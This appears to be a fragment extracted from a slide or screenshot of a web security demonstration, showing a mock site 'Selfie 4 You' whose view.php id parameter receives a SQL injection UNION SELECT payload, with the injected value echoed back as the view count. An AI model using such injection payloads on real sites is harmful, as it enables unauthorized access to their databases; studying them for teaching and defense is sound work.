 Selfie 4 You
victim.site/view.php?id=' UNION SELECT 'elsid1', 'elsid2'; -- -
Google
Selfies
About
Upload
Views: elsid1